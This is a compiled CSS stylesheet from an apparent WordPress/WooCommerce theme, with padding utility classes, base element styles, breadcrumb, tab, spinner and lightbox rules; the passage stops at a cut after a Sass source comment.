/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-60 {
  padding-bottom: 60px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-60 {
  padding-right: 60px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-61 {
  padding-top: 61px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-61 {
  padding-left: 61px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-61 {
  padding-bottom: 61px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-61 {
  padding-right: 61px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-62 {
  padding-top: 62px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-62 {
  padding-left: 62px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-62 {
  padding-bottom: 62px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-62 {
  padding-right: 62px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-63 {
  padding-top: 63px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-63 {
  padding-left: 63px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-63 {
  padding-bottom: 63px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-63 {
  padding-right: 63px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-64 {
  padding-top: 64px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-64 {
  padding-left: 64px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-64 {
  padding-bottom: 64px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-64 {
  padding-right: 64px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-65 {
  padding-top: 65px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-65 {
  padding-left: 65px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-65 {
  padding-bottom: 65px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-65 {
  padding-right: 65px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-66 {
  padding-top: 66px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-66 {
  padding-left: 66px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-66 {
  padding-bottom: 66px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-66 {
  padding-right: 66px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-67 {
  padding-top: 67px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-67 {
  padding-left: 67px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-67 {
  padding-bottom: 67px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-67 {
  padding-right: 67px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-68 {
  padding-top: 68px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-68 {
  padding-left: 68px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-68 {
  padding-bottom: 68px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-68 {
  padding-right: 68px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-69 {
  padding-top: 69px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-69 {
  padding-left: 69px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-69 {
  padding-bottom: 69px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-69 {
  padding-right: 69px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-70 {
  padding-top: 70px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-70 {
  padding-left: 70px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-70 {
  padding-bottom: 70px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-70 {
  padding-right: 70px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-71 {
  padding-top: 71px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-71 {
  padding-left: 71px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-71 {
  padding-bottom: 71px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-71 {
  padding-right: 71px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-72 {
  padding-top: 72px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-72 {
  padding-left: 72px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-72 {
  padding-bottom: 72px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-72 {
  padding-right: 72px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-73 {
  padding-top: 73px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-73 {
  padding-left: 73px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-73 {
  padding-bottom: 73px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-73 {
  padding-right: 73px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-74 {
  padding-top: 74px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-74 {
  padding-left: 74px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-74 {
  padding-bottom: 74px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-74 {
  padding-right: 74px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-75 {
  padding-top: 75px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-75 {
  padding-left: 75px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-75 {
  padding-bottom: 75px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-75 {
  padding-right: 75px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-76 {
  padding-top: 76px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-76 {
  padding-left: 76px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-76 {
  padding-bottom: 76px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-76 {
  padding-right: 76px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-77 {
  padding-top: 77px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-77 {
  padding-left: 77px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-77 {
  padding-bottom: 77px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-77 {
  padding-right: 77px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-78 {
  padding-top: 78px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-78 {
  padding-left: 78px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-78 {
  padding-bottom: 78px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-78 {
  padding-right: 78px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-79 {
  padding-top: 79px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-79 {
  padding-left: 79px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-79 {
  padding-bottom: 79px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-79 {
  padding-right: 79px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-80 {
  padding-top: 80px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-80 {
  padding-left: 80px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-80 {
  padding-bottom: 80px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-80 {
  padding-right: 80px !important;
}

/* 1. base */
/* line 2, ../sass/template/_base.scss */
.disabled {
  cursor: not-allowed;
}

/* line 6, ../sass/template/_base.scss */
.post-password-form input {
  height: 43px;
  padding: 5px 10px;
}
/* line 9, ../sass/template/_base.scss */
.post-password-form input[type="submit"] {
  background: #009cff;
  color: #fff;
  border: none;
  padding: 5px 25px;
}
/* line 14, ../sass/template/_base.scss */
.post-password-form input[type="submit"]:hover, .post-password-form input[type="submit"]:active {
  color: #fff;
  background: #007dcc;
}

/* line 21, ../sass/template/_base.scss */
.media-body {
  width: 10000px;
}

/* line 25, ../sass/template/_base.scss */
.media img {
  max-width: none;
}

/* line 336, ../sass/mixins/_template-mixins.scss */
::-moz-selection {
  color: #fff;
  background: #009cff;
}

/* line 336, ../sass/mixins/_template-mixins.scss */
::selection {
  color: #fff;
  background: #009cff;
}

/* line 30, ../sass/template/_base.scss */
.pswp__item {
  cursor: move;
}

/* line 33, ../sass/template/_base.scss */
.no-border {
  border: none !important;
}
/* line 35, ../sass/template/_base.scss */
.no-border:before {
  display: none !important;
}

/* line 39, ../sass/template/_base.scss */
.wpb_widgetised_column {
  margin: 0;
}

/* line 42, ../sass/template/_base.scss */
.change-profile-form {
  padding: 30px;
  background: #fff;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
}

/* line 49, ../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-content {
  -webkit-transform: scale(1.4);
  -ms-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
/* line 55, ../sass/template/_base.scss */
.apus-mfp-zoom-in.mfp-ready .mfp-content {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 61, ../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content {
  position: relative;
  max-width: 100%;
  width: 90%;
  margin: 0 auto;
  background: #fff;
  padding: 30px;
}
@media (min-width: 1200px) {
  /* line 61, ../sass/template/_base.scss */
  .apus-mfp-zoom-in .mfp-inline-holder .mfp-content {
    width: 1000px;
    min-height: 400px;
  }
}
/* line 72, ../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .product_meta {
  padding: 15px 0 0;
}
/* line 74, ../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .product_meta > * {
  display: block;
  margin: 0 0 5px;
}
/* line 80, ../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .mfp-close {
  background: #aaaaaa;
  color: #fff;
}
/* line 83, ../sass/template/_base.scss */
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .mfp-close:hover, .apus-mfp-zoom-in .mfp-inline-holder .mfp-content .mfp-close:active {
  background: #f65b47;
  color: #fff;
}

/* line 90, ../sass/template/_base.scss */
.action .caret {
  width: 8px;
  height: 8px;
  position: relative;
}
/* line 95, ../sass/template/_base.scss */
.action[aria-expanded="true"] b {
  border: none;
}
/* line 96, ../sass/template/_base.scss */
.action[aria-expanded="true"] b:before {
  font-family: FontAwesome;
  content: "\f00d";
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
}

/* line 108, ../sass/template/_base.scss */
ins {
  text-decoration: none;
}

/* line 111, ../sass/template/_base.scss */
img {
  border: 0;
  vertical-align: top;
  max-width: 100%;
  height: auto;
}

/* line 117, ../sass/template/_base.scss */
.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
/* line 124, ../sass/template/_base.scss */
.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
  height: 100%;
}

/* line 132, ../sass/template/_base.scss */
.audio-responsive iframe {
  width: 100%;
  height: 126px;
}

/* line 136, ../sass/template/_base.scss */
ul.list-square {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 140, ../sass/template/_base.scss */
ul.list-square > li {
  line-height: 35px;
  font-size: 14px;
  margin: 0;
}
/* line 146, ../sass/template/_base.scss */
ul.list-square > li.active > a, ul.list-square > li:hover > a {
  color: #009cff;
}
/* line 148, ../sass/template/_base.scss */
ul.list-square > li.active > a:before, ul.list-square > li:hover > a:before {
  background: #009cff;
}
/* line 153, ../sass/template/_base.scss */
ul.list-square > li > a {
  display: block;
  padding-left: 21px;
  position: relative;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl ul.list-square > li > a {
  padding-right: 21px;
  padding-left: inherit;
}
/* line 157, ../sass/template/_base.scss */
ul.list-square > li > a:before {
  content: '';
  background: #2c394c;
  width: 8px;
  height: 8px;
  left: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl ul.list-square > li > a:before {
  right: 0;
  left: auto;
}

/* line 170, ../sass/template/_base.scss */
.breadcrumb > li + li:before {
  color: #797979 !important;
}

/* line 173, ../sass/template/_base.scss */
.apus-breadscrumb {
  background: #f8f8f8;
  margin-bottom: 20px;
}
/* line 176, ../sass/template/_base.scss */
.apus-breadscrumb .breadcrumb {
  background: transparent;
  margin: 0;
  padding: 0;
  color: #009cff;
  font-size: 14px;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  font-weight: 400;
}
/* line 184, ../sass/template/_base.scss */
.apus-breadscrumb .breadcrumb .active {
  color: #888f99;
}
/* line 187, ../sass/template/_base.scss */
.apus-breadscrumb .breadcrumb a {
  color: #009cff;
}
/* line 189, ../sass/template/_base.scss */
.apus-breadscrumb .breadcrumb a:hover, .apus-breadscrumb .breadcrumb a:active {
  color: #888f99;
}
/* line 195, ../sass/template/_base.scss */
.apus-breadscrumb .wrapper-breads {
  position: relative;
}
/* line 198, ../sass/template/_base.scss */
.apus-breadscrumb .wrapper-breads-inner {
  padding: 20px 0;
}
/* line 201, ../sass/template/_base.scss */
.apus-breadscrumb .bread-title {
  font-size: 30px;
  font-weight: 700;
  margin: 15px 0;
  text-transform: uppercase;
  font-family: "Karla", Helvetica, Arial, sans-serif;
}

/* line 211, ../sass/template/_base.scss */
.search-form input,
.search-form .btn {
  background: #ebedee;
  border-color: #ebedee;
  color: #2c394c;
}
/* line 217, ../sass/template/_base.scss */
.search-form .btn {
  padding: 12px 15px;
}

/* line 221, ../sass/template/_base.scss */
.ui-autocomplete.ui-widget-content {
  padding: 15px;
  margin: 0;
  list-style: none;
  width: 293px !important;
  background: #fff;
}
/* line 227, ../sass/template/_base.scss */
.ui-autocomplete.ui-widget-content li {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e2e2e2;
}
/* line 231, ../sass/template/_base.scss */
.ui-autocomplete.ui-widget-content li:last-child {
  border: none;
  margin: 0;
  padding: 0;
}
/* line 236, ../sass/template/_base.scss */
.ui-autocomplete.ui-widget-content li img {
  width: 60px;
}

/* line 241, ../sass/template/_base.scss */
.bg-dark {
  background: #272727;
  color: #fff;
}

/* line 245, ../sass/template/_base.scss */
.text-purple {
  color: #6c58bd !important;
}

/* line 248, ../sass/template/_base.scss */
.text-red {
  color: #c32322 !important;
}

/* line 251, ../sass/template/_base.scss */
.text-red-1 {
  color: #ff0000 !important;
}

/* line 254, ../sass/template/_base.scss */
.text-orange {
  color: #f66000 !important;
}

/* line 258, ../sass/template/_base.scss */
.text-yellow {
  color: #e2d951 !important;
}

/* line 261, ../sass/template/_base.scss */
.text-black {
  color: #000 !important;
}

/* line 264, ../sass/template/_base.scss */
.text-white, .text-light {
  color: #FFFFFF !important;
}

/* line 267, ../sass/template/_base.scss */
.text-darker {
  color: #333 !important;
}

/* line 270, ../sass/template/_base.scss */
.text-uppercase {
  text-transform: uppercase;
}

/*Radius
------------------------------------*/
/* line 275, ../sass/template/_base.scss */
[class*="radius"] {
  overflow: hidden;
}

/* line 278, ../sass/template/_base.scss */
.radius-0 {
  border-radius: 0 !important;
}

/* line 282, ../sass/template/_base.scss */
.radius-x {
  border-radius: 50% !important;
}

/* line 286, ../sass/template/_base.scss */
.radius-1x {
  border-radius: 10px !important;
}

/* line 290, ../sass/template/_base.scss */
.radius-2x {
  border-radius: 20px !important;
}

/* line 294, ../sass/template/_base.scss */
.radius-3x {
  border-radius: 30px !important;
}

/* line 298, ../sass/template/_base.scss */
.radius-4x {
  border-radius: 40px !important;
}

/* line 302, ../sass/template/_base.scss */
.radius-5x {
  border-radius: 5px !important;
}

/* line 306, ../sass/template/_base.scss */
.radius-6x {
  border-radius: 3px !important;
}

/* line 309, ../sass/template/_base.scss */
.owl-carousel-play {
  position: relative;
}
/* line 314, ../sass/template/_base.scss */
.owl-carousel-play .owl-item:last-child .product-wrapper {
  border: none;
}

/* line 320, ../sass/template/_base.scss */
.add-fix-top {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: fixed;
  z-index: 99;
  bottom: 30px;
  right: 30px;
  width: 50px;
  height: 50px;
  line-height: 44px;
  text-align: center;
  font-size: 30px;
  display: inline-block;
  background: #ffb900;
  color: #fff !important;
  opacity: 0;
  filter: alpha(opacity=0);
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .add-fix-top {
  left: 30px;
  right: auto;
}
/* line 335, ../sass/template/_base.scss */
.add-fix-top:active, .add-fix-top:hover {
  background: #009cff;
  color: #fff !important;
}
/* line 340, ../sass/template/_base.scss */
.add-fix-top.active {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 344, ../sass/template/_base.scss */
.back-top {
  width: 104px;
  height: 104px;
  line-height: 100px;
  text-align: center;
  padding: 7px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #fff;
  display: inline-block;
}
/* line 352, ../sass/template/_base.scss */
.back-top .back-inner {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: 90px;
  height: 90px;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  position: relative;
}
/* line 357, ../sass/template/_base.scss */
.back-top .back-inner:before {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  content: '';
  width: 100%;
  height: 100%;
  background-image: -webkit-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: -o-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: linear-gradient(to right, #009cff 0%, #ffb900 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF009CFF', endColorstr='#FFFFB900', GradientType=1);
  z-index: 1;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 369, ../sass/template/_base.scss */
.back-top .back-inner > i {
  position: relative;
  color: #fff;
  font-size: 50px;
  z-index: 9;
}
/* line 377, ../sass/template/_base.scss */
.back-top:hover .back-inner:before, .back-top:active .back-inner:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 382, ../sass/template/_base.scss */
.menu {
  padding: 0;
  margin: 0;
}
/* line 385, ../sass/template/_base.scss */
.menu li {
  list-style: none;
  margin-bottom: 10px;
}
/* line 388, ../sass/template/_base.scss */
.menu li a:hover, .menu li a:active {
  text-decoration: none;
}
/* line 392, ../sass/template/_base.scss */
.menu ul {
  padding-left: 15px;
  margin: 0;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .menu ul {
  padding-right: 15px;
  padding-left: inherit;
}

/* line 397, ../sass/template/_base.scss */
.login {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 14px;
}
/* line 402, ../sass/template/_base.scss */
.login li {
  float: left;
  display: inline-block;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .login li {
  float: right;
}
/* line 405, ../sass/template/_base.scss */
.login li a {
  color: #888f99;
}
/* line 407, ../sass/template/_base.scss */
.login li a:hover, .login li a:active, .login li a:focus {
  color: #009cff;
}
/* line 412, ../sass/template/_base.scss */
.login li + li:before {
  color: #888f99;
  content: '/';
  margin: 0 3px;
}

/* line 421, ../sass/template/_base.scss */
.spinner {
  display: none;
  margin: auto;
  width: 50px;
  height: 40px;
  text-align: center;
  font-size: 10px;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  position: absolute;
}

/* line 435, ../sass/template/_base.scss */
.spinner > div {
  background-color: #fff;
  height: 100%;
  width: 6px;
  display: inline-block;
  -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
  animation: sk-stretchdelay 1.2s infinite ease-in-out;
}

/* line 445, ../sass/template/_base.scss */
.spinner .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

/* line 450, ../sass/template/_base.scss */
.spinner .rect3 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

/* line 455, ../sass/template/_base.scss */
.spinner .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

/* line 460, ../sass/template/_base.scss */
.spinner .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

@-webkit-keyframes sk-stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
  }
  20% {
    -webkit-transform: scaleY(1);
  }
}
@keyframes sk-stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}
/* line 479, ../sass/template/_base.scss */
.apus-body-loading {
  overflow: hidden;
}

/* line 482, ../sass/template/_base.scss */
.apus-page-loading {
  height: 100%;
  left: 0;
  position: fixed;
  background: #009cff;
  background: url("../images/loading-1.gif") no-repeat scroll center center/80px auto white;
  top: 0;
  width: 100%;
  z-index: 99991;
  direction: ltr;
}

/* line 495, ../sass/template/_base.scss */
.tab-v1 .tabs-list {
  border: none;
  text-align: center;
  padding: 30px 0 50px;
}
/* line 499, ../sass/template/_base.scss */
.tab-v1 .tabs-list li {
  padding: 0 22px;
  margin: 0;
  display: inline-block;
  float: none;
}
/* line 504, ../sass/template/_base.scss */
.tab-v1 .tabs-list li a {
  padding: 5px 0;
  color: #777777;
  border-width: 0 0 1px !important;
  border-color: #cccccc;
  border-style: dashed;
  font-size: 16px;
  font-weight: 300;
  text-transform: uppercase;
  background: transparent;
}
/* line 517, ../sass/template/_base.scss */
.tab-v1 .tabs-list li.active > a:active,
.tab-v1 .tabs-list li.active > a:focus,
.tab-v1 .tabs-list li.active > a, .tab-v1 .tabs-list li:hover > a:active,
.tab-v1 .tabs-list li:hover > a:focus,
.tab-v1 .tabs-list li:hover > a {
  border-color: transparent;
  color: #009cff;
  background: transparent;
}
/* line 528, ../sass/template/_base.scss */
.tab-v1.style1 .tabs-list {
  padding: 10px 0 70px;
  text-align: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .tab-v1.style1 .tabs-list {
  text-align: left;
}
/* line 532, ../sass/template/_base.scss */
.tab-v1.style1 .tabs-list li.active, .tab-v1.style1 .tabs-list li:hover {
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
}
/* line 535, ../sass/template/_base.scss */
.tab-v1.style1 .tabs-list li.active > a:active,
.tab-v1.style1 .tabs-list li.active > a:focus,
.tab-v1.style1 .tabs-list li.active > a, .tab-v1.style1 .tabs-list li:hover > a:active,
.tab-v1.style1 .tabs-list li:hover > a:focus,
.tab-v1.style1 .tabs-list li:hover > a {
  color: #2c394c;
}
@media (min-width: 992px) {
  /* line 545, ../sass/template/_base.scss */
  .tab-v1.style1 {
    padding: 0 70px;
  }
}

/* line 551, ../sass/template/_base.scss */
.page-links {
  overflow: hidden;
  margin: 0 0 25px 0;
}
/* line 554, ../sass/template/_base.scss */
.page-links .page-links-title {
  font-weight: 700;
  color: #2c394c;
}
/* line 558, ../sass/template/_base.scss */
.page-links > span:not(.page-links-title),
.page-links > a {
  display: inline-block;
  line-height: 1;
  margin: 0 2px;
  padding: 9px 15px;
  border: 1px solid #e2e2e2;
  color: #009cff;
}
/* line 566, ../sass/template/_base.scss */
.page-links > span:not(.page-links-title):hover, .page-links > span:not(.page-links-title):active,
.page-links > a:hover,
.page-links > a:active {
  color: #fff;
  background: #009cff;
  border-color: #009cff;
}
/* line 572, ../sass/template/_base.scss */
.page-links > span:not(.page-links-title) {
  color: #fff;
  background: #009cff;
  border-color: #009cff;
}

/* line 578, ../sass/template/_base.scss */
option {
  padding: 5px;
}

@media (min-width: 992px) {
  /* line 582, ../sass/template/_base.scss */
  .space-padding-left-30 {
    padding-left: 30px !important;
  }
}
/* line 588, ../sass/template/_base.scss */
.woocommerce-MyAccount-navigation > ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 35px;
}

/* line 597, ../sass/template/_base.scss */
#cboxWrapper #cboxMiddleLeft,
#cboxWrapper #cboxMiddleRight,
#cboxWrapper #cboxTopLeft,
#cboxWrapper #cboxTopCenter,
#cboxWrapper #cboxTopRight,
#cboxWrapper #cboxBottomLeft,
#cboxWrapper #cboxBottomCenter,
#cboxWrapper #cboxBottomRight {
  display: none;
}
/* line 607, ../sass/template/_base.scss */
#cboxWrapper #cboxContent {
  position: relative;
}
/* line 609, ../sass/template/_base.scss */
#cboxWrapper #cboxContent #cboxClose {
  position: absolute;
  top: 0;
  right: 0;
  padding: 5px;
  color: #fff;
  background: #f65b47;
  text-transform: uppercase;
  width: 80px;
  height: 60px;
  text-indent: 0;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl #cboxWrapper #cboxContent #cboxClose {
  left: 0;
  right: auto;
}
/* line 619, ../sass/template/_base.scss */
#cboxWrapper #cboxContent #cboxClose:hover, #cboxWrapper #cboxContent #cboxClose:active {
  background: #f5452f;
}

/* line 626, ../sass/template/_base.scss */
.image-lazy-loading .image-wrapper {
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  max-height: 100%;
}
/* line 631, ../sass/template/_base.scss */
.image-lazy-loading .image-wrapper img {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 635, ../sass/template/_base.scss */
.image-lazy-loading .image-wrapper.image-loaded {
  background: none;
}
/* line 637, ../sass/template/_base.scss */
.image-lazy-loading .image-wrapper.image-loaded img {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 643, ../sass/template/_base.scss */
.rtl .navbar-nav.megamenu > li {
  padding-right: 0 !important;
}

/* line 647, ../sass/template/_base.scss */
.scrollbar {
  width: 102px;
  height: 102px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  line-height: 90px;
  text-align: center;
  color: #fff;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  font-size: 50px;
  display: inline-block;
  border: 6px solid #ffffff;
  -webkit-transform: translateY(55px);
  -ms-transform: translateY(55px);
  -o-transform: translateY(55px);
  transform: translateY(55px);
  position: relative;
  z-index: 9;
}
/* line 661, ../sass/template/_base.scss */
